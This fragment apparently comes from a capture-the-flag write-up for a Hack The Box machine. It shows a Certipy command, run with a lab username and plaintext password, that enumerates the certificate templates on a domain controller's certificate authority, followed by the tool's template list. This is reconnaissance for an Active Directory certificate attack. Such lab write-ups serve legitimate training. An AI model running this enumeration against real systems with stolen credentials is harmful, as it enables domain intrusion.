 └─$ certipy ca -u 'raven@manager.htb' -p 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -dc-ip 10.10.11.236 -target 10.10.11.236 -list-templates
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Enabled certificate templates on 'manager-DC01-CA':
SubCA
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
Administrator
KALI
PURPLE